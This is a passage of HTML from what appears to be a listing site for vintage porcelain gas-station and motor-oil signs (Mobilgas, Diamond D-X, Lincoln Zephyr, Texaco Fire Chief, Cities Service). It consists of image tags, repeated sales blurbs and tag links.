  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobilgas-Marine-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-10-rpgq.jpg" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/>		

 <br/> <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobilgas-Marine-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-11-idyp.jpg" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/><br/>
  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobilgas-Marine-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-12-two.jpg" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/>
<br/>   
<br/>
					<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/>

<br/>	 	For your consideration is a fine example of a. Porcelain Sign in Great Condition! This noteworthy sign is revered by collectors of all types, when it comes to gas, oil, and automotive advertising. This sign measures about 11.75 in diameter. This is truly an amazing sign to add to your collection, the sign displays really well, and adds a lot of charm to any environment it&#8217;s used in! I&#8217;m parting with my vast collection of signs right now, including &#8220;pump plates&#8221;, &#8220;service station signs&#8221;, &#8220;lubester signs&#8221;, &#8220;automotive dealer signs&#8221;, and &#8220;aviation sign&#8221; so check out some of my other auctions for more great deals. If you&#8217;ve any questions, please feel free to ask.
 	<br/>
	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/>
<br/> 
  		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/dealership/" rel="tag">dealership</a>, <a href="https://signmotoroil.com/tag/marine/" rel="tag">marine</a>, <a href="https://signmotoroil.com/tag/mobil/" rel="tag">mobil</a>, <a href="https://signmotoroil.com/tag/mobilgas/" rel="tag">mobilgas</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/station/" rel="tag">station</a>, <a href="https://signmotoroil.com/tag/vintage/" rel="tag">vintage</a></span>	</div>
</div>


		
			
<div class="post-10115 post type-post status-publish format-standard hentry category-vintage tag-diamond tag-dumbo tag-gasoline tag-motor tag-porcelain tag-service tag-sign tag-station tag-vintage" id="post-10115">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2026/01/17/vintage-diamond-d-x-dumbo-porcelain-sign-motor-oil-gas-station-gasoline-service-4/">Jan 17 2026</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/vintage/" rel="category tag">vintage</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2026/01/17/vintage-diamond-d-x-dumbo-porcelain-sign-motor-oil-gas-station-gasoline-service-4/" rel="bookmark">Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service</a>
				</h2>
		
		<div class="entry-content">
						  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Diamond-D-x-Dumbo-Porcelain-Sign-Motor-Oil-Gas-Station-Gasoline-Service-01-bzj.jpg" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/>  
   <br/> <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Diamond-D-x-Dumbo-Porcelain-Sign-Motor-Oil-Gas-Station-Gasoline-Service-02-fwj.jpg" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/> 	
	<br/>	
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Diamond-D-x-Dumbo-Porcelain-Sign-Motor-Oil-Gas-Station-Gasoline-Service-03-yd.jpg" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/> 

  <br/>	 

 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Diamond-D-x-Dumbo-Porcelain-Sign-Motor-Oil-Gas-Station-Gasoline-Service-04-cd.jpg" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/>





	 	
	<br/>
   <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Diamond-D-x-Dumbo-Porcelain-Sign-Motor-Oil-Gas-Station-Gasoline-Service-05-az.jpg" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/><br/>
 
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Diamond-D-x-Dumbo-Porcelain-Sign-Motor-Oil-Gas-Station-Gasoline-Service-06-inu.jpg" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/> 

<br/>
	 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Diamond-D-x-Dumbo-Porcelain-Sign-Motor-Oil-Gas-Station-Gasoline-Service-07-hz.jpg" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/> 
 <br/> 

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Diamond-D-x-Dumbo-Porcelain-Sign-Motor-Oil-Gas-Station-Gasoline-Service-08-vzdn.jpg" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/>	 


<br/><img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Diamond-D-x-Dumbo-Porcelain-Sign-Motor-Oil-Gas-Station-Gasoline-Service-09-lypq.jpg" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/> 	<br/> 
	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Diamond-D-x-Dumbo-Porcelain-Sign-Motor-Oil-Gas-Station-Gasoline-Service-10-yri.jpg" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/>

	
<br/>   <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Diamond-D-x-Dumbo-Porcelain-Sign-Motor-Oil-Gas-Station-Gasoline-Service-11-fhvd.jpg" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/>

<br/>		
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Diamond-D-x-Dumbo-Porcelain-Sign-Motor-Oil-Gas-Station-Gasoline-Service-12-in.jpg" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/>
<br/>
<br/><img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/>	
  <br/>For your consideration is a fine example of a Diamond D-X Porcelain Sign in Great Condition! This noteworthy sign is revered by collectors of all types, when it comes to gas, oil, and automotive advertising. This sign measures about 12&#8243; wide, by 8&#8243; high. This is truly an amazing sign to add to your collection, the sign displays really well, and adds a lot of charm to any environment it&#8217;s used in! I&#8217;m parting with my vast collection of signs right now, including &#8220;pump plates&#8221;, &#8220;service station signs&#8221;, &#8220;lubester signs&#8221;, &#8220;automotive dealer signs&#8221;, and &#8220;aviation sign&#8221; so check out some of my other auctions for more great deals. If you&#8217;ve any questions, please feel free to ask.  <br/>

 
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service" alt="Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service"/>
<br/>		  		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/diamond/" rel="tag">diamond</a>, <a href="https://signmotoroil.com/tag/dumbo/" rel="tag">dumbo</a>, <a href="https://signmotoroil.com/tag/gasoline/" rel="tag">gasoline</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/service/" rel="tag">service</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/station/" rel="tag">station</a>, <a href="https://signmotoroil.com/tag/vintage/" rel="tag">vintage</a></span>	</div>
</div>


		
			
<div class="post-10111 post type-post status-publish format-standard hentry category-vintage tag-dealership tag-lincoln tag-motor tag-porcelain tag-sales tag-service tag-sign tag-v-12 tag-vintage tag-zephyr" id="post-10111">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2026/01/16/vintage-lincoln-zephyr-porcelain-sign-dealership-motor-oil-sales-service-v-12/">Jan 16 2026</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/vintage/" rel="category tag">vintage</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2026/01/16/vintage-lincoln-zephyr-porcelain-sign-dealership-motor-oil-sales-service-v-12/" rel="bookmark">Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12</a>
				</h2>
		
		<div class="entry-content">
						<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Lincoln-Zephyr-Porcelain-Sign-Dealership-Motor-Oil-Sales-Service-V-12-01-jvb.jpg" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/> 	 
<br/>  
	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Lincoln-Zephyr-Porcelain-Sign-Dealership-Motor-Oil-Sales-Service-V-12-02-iy.jpg" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/>

 <br/><img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Lincoln-Zephyr-Porcelain-Sign-Dealership-Motor-Oil-Sales-Service-V-12-03-yp.jpg" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/>

<br/><img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Lincoln-Zephyr-Porcelain-Sign-Dealership-Motor-Oil-Sales-Service-V-12-04-vm.jpg" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/>
<br/>	 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Lincoln-Zephyr-Porcelain-Sign-Dealership-Motor-Oil-Sales-Service-V-12-05-tj.jpg" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/>
	<br/>
 
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Lincoln-Zephyr-Porcelain-Sign-Dealership-Motor-Oil-Sales-Service-V-12-06-xyxg.jpg" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/> 


<br/> 
 

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Lincoln-Zephyr-Porcelain-Sign-Dealership-Motor-Oil-Sales-Service-V-12-07-vjk.jpg" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/>	 

<br/> 	 

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Lincoln-Zephyr-Porcelain-Sign-Dealership-Motor-Oil-Sales-Service-V-12-08-ozv.jpg" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/> 
<br/><img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Lincoln-Zephyr-Porcelain-Sign-Dealership-Motor-Oil-Sales-Service-V-12-09-hu.jpg" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/> 	
 		<br/>	   <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Lincoln-Zephyr-Porcelain-Sign-Dealership-Motor-Oil-Sales-Service-V-12-10-ncs.jpg" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/> 
	<br/>
 	 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Lincoln-Zephyr-Porcelain-Sign-Dealership-Motor-Oil-Sales-Service-V-12-11-er.jpg" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/>  
<br/> 
	 
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Lincoln-Zephyr-Porcelain-Sign-Dealership-Motor-Oil-Sales-Service-V-12-12-tlm.jpg" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/>
<br/>	 
 

<br/>

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/><br/> For your consideration is a fine example of a. Porcelain Sign in Great Condition! This noteworthy sign is revered by collectors of all types, when it comes to gas, oil, and automotive advertising. This sign measures 12&#8243; wide, by 8&#8243; high. This is truly an amazing sign to add to your collection, the sign displays really well, and adds a lot of charm to any environment it&#8217;s used in! I&#8217;m parting with my vast collection of signs right now, including &#8220;pump plates&#8221;, &#8220;service station signs&#8221;, &#8220;lubester signs&#8221;, &#8220;automotive dealer signs&#8221;, and &#8220;aviation sign&#8221; so check out some of my other auctions for more great deals. If you&#8217;ve any questions please feel free to ask.
<br/>


<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12" alt="Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12"/>  
<br/> 	 		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/dealership/" rel="tag">dealership</a>, <a href="https://signmotoroil.com/tag/lincoln/" rel="tag">lincoln</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/sales/" rel="tag">sales</a>, <a href="https://signmotoroil.com/tag/service/" rel="tag">service</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/v-12/" rel="tag">v-12</a>, <a href="https://signmotoroil.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://signmotoroil.com/tag/zephyr/" rel="tag">zephyr</a></span>	</div>
</div>


		
			
<div class="post-10109 post type-post status-publish format-standard hentry category-vintage tag-chief tag-fire tag-gasoline tag-motor tag-porcelain tag-pump tag-sign tag-station tag-texaco tag-vintage" id="post-10109">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2026/01/16/vintage-texaco-fire-chief-gasoline-porcelain-sign-motor-oil-gas-station-pump-12/">Jan 16 2026</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/vintage/" rel="category tag">vintage</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2026/01/16/vintage-texaco-fire-chief-gasoline-porcelain-sign-motor-oil-gas-station-pump-12/" rel="bookmark">Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump</a>
				</h2>
		
		<div class="entry-content">
						 
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Texaco-Fire-Chief-Gasoline-Porcelain-Sign-Motor-Oil-Gas-Station-Pump-01-iuy.jpg" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/><br/>
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Texaco-Fire-Chief-Gasoline-Porcelain-Sign-Motor-Oil-Gas-Station-Pump-02-ak.jpg" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/> <br/>
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Texaco-Fire-Chief-Gasoline-Porcelain-Sign-Motor-Oil-Gas-Station-Pump-03-tqrx.jpg" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/>	
 
<br/>
 

 	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Texaco-Fire-Chief-Gasoline-Porcelain-Sign-Motor-Oil-Gas-Station-Pump-04-rhb.jpg" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/>	  <br/>
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Texaco-Fire-Chief-Gasoline-Porcelain-Sign-Motor-Oil-Gas-Station-Pump-05-zgn.jpg" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/>
	<br/> 	 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Texaco-Fire-Chief-Gasoline-Porcelain-Sign-Motor-Oil-Gas-Station-Pump-06-wifm.jpg" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/>		 

<br/>  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Texaco-Fire-Chief-Gasoline-Porcelain-Sign-Motor-Oil-Gas-Station-Pump-07-bber.jpg" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/>
<br/> 	
 

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Texaco-Fire-Chief-Gasoline-Porcelain-Sign-Motor-Oil-Gas-Station-Pump-08-qxc.jpg" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/>    <br/>
 	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Texaco-Fire-Chief-Gasoline-Porcelain-Sign-Motor-Oil-Gas-Station-Pump-09-yba.jpg" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/>  		
<br/>	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Texaco-Fire-Chief-Gasoline-Porcelain-Sign-Motor-Oil-Gas-Station-Pump-10-owo.jpg" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/> 	 
<br/> <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Texaco-Fire-Chief-Gasoline-Porcelain-Sign-Motor-Oil-Gas-Station-Pump-11-zj.jpg" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/> 
 

 <br/> 
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Texaco-Fire-Chief-Gasoline-Porcelain-Sign-Motor-Oil-Gas-Station-Pump-12-ijg.jpg" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/>
 
  <br/>  	 
<br/> <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/>

<br/>	 
	 Act now -your chance to own a breathtaking Texaco Fire Chief porcelain sign in pristine condition is slipping away! This iconic masterpiece is a collector&#8217;s dream, a rare standout for enthusiasts of gas, oil, and automotive memorabilia. At 11.75 in diameter, its bold, vibrant design and flawless display quality make it the ultimate centerpiece for your collection or a jaw-dropping accent for any space-don&#8217;t let it pass you by! I&#8217;m unloading my stunning sign collection right this minute, featuring scarce treasures like &#8220;pump plates, &#8221; &#8220;service station signs, &#8221; &#8220;automotive dealer signs, &#8221; and aviation signs. Time&#8217;s running out-race to my other listings now to snag these one-of-a-kind finds before they&#8217;re gone forever! Take advantage of this rare deal and snag a sign or two!  	 <br/>
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump" alt="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump"/> <br/>
 	 		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/chief/" rel="tag">chief</a>, <a href="https://signmotoroil.com/tag/fire/" rel="tag">fire</a>, <a href="https://signmotoroil.com/tag/gasoline/" rel="tag">gasoline</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/pump/" rel="tag">pump</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/station/" rel="tag">station</a>, <a href="https://signmotoroil.com/tag/texaco/" rel="tag">texaco</a>, <a href="https://signmotoroil.com/tag/vintage/" rel="tag">vintage</a></span>	</div>
</div>


		
			
<div class="post-10103 post type-post status-publish format-standard hentry category-vintage tag-cities tag-gasoline tag-motor tag-porcelain tag-pump tag-service tag-sign tag-station tag-vintage" id="post-10103">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2026/01/14/vintage-cities-service-gasoline-porcelain-sign-gas-station-pump-motor-oil/">Jan 14 2026</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/vintage/" rel="category tag">vintage</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2026/01/14/vintage-cities-service-gasoline-porcelain-sign-gas-station-pump-motor-oil/" rel="bookmark">Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil</a>
				</h2>
		
		<div class="entry-content">
						
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Cities-Service-Gasoline-Porcelain-Sign-Gas-Station-Pump-Motor-Oil-01-sm.jpg" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/> 
 <br/>	 	
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Cities-Service-Gasoline-Porcelain-Sign-Gas-Station-Pump-Motor-Oil-02-pp.jpg" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/> 
<br/> 
	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Cities-Service-Gasoline-Porcelain-Sign-Gas-Station-Pump-Motor-Oil-03-kuq.jpg" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/>  
<br/>	
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Cities-Service-Gasoline-Porcelain-Sign-Gas-Station-Pump-Motor-Oil-04-bet.jpg" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/>
	<br/>  	   <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Cities-Service-Gasoline-Porcelain-Sign-Gas-Station-Pump-Motor-Oil-05-phv.jpg" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/>
 <br/>   
	 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Cities-Service-Gasoline-Porcelain-Sign-Gas-Station-Pump-Motor-Oil-06-lrpl.jpg" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/>

 
  <br/> 

 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Cities-Service-Gasoline-Porcelain-Sign-Gas-Station-Pump-Motor-Oil-07-err.jpg" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/>  
<br/>

	  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Cities-Service-Gasoline-Porcelain-Sign-Gas-Station-Pump-Motor-Oil-08-imsq.jpg" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/> <br/><img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Cities-Service-Gasoline-Porcelain-Sign-Gas-Station-Pump-Motor-Oil-09-ukc.jpg" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/> <br/>
		
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Cities-Service-Gasoline-Porcelain-Sign-Gas-Station-Pump-Motor-Oil-10-cz.jpg" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/> 
	 <br/>	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Cities-Service-Gasoline-Porcelain-Sign-Gas-Station-Pump-Motor-Oil-11-loja.jpg" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/>	 	   <br/>		
  <br/>   <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil" alt="Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil"/>

<br/> 
